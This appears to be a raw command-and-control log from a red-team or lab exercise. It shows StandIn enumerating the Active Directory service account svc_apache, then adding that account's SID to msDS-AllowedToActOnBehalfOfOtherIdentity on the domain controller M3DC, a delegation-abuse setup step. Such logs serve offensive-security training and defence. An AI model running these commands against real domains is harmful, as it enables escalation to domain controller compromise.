 [Mon Feb 12 2024 01:13 PM] / 378 / mythic_admin / 10
execute_assembly -Assembly StandIn_v13_Net45.exe -Arguments --object samaccountname=svc_apache
62 |_ 2/8/2024 7:30:07 AM
63 [+] lastlogon
64 |_ 2/12/2024 9:00:19 PM UTC
65 [+] distinguishedname
66 |_ CN=svc_apache\ ,OU=Service Accounts,OU=IT,OU=Users,OU=m3c,DC=m3c,DC=local
67 [+] msds-supportedencryptiontypes
68 |_ AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96
69 [+] samaccountname
70 |_ svc_apache
71 [+] objectsid
72 |_ S-1-5-21-340507432-2615605230-720798708-1293
73 [+] lastlogoff
74 |_ 0
75 [+] displayname
76 |_ svc_apache
77 [+] accountexpires
78 |_ 0x7FFFFFFFFFFFFFFF
79 [+] userprincipalname
80 |_ svc_apache@m3c.local
81
[Mon Feb 12 2024 01:17 PM] / 379 / mythic_admin / 10
execute_assembly -Assembly StandIn_v13_Net45.exe -Arguments --computer M3DC --sid S-1-5-21-340507432-2615605230-720798708-1293
1
2 [?] Using DC : m3dc.m3c.local
3 [?] Object : CN=M3DC
4 Path : LDAP://CN=M3DC,OU=Domain Controllers,DC=m3c,DC=local
5 [+] SID added to msDS-AllowedToActOnBehalfOfOtherIdentity
6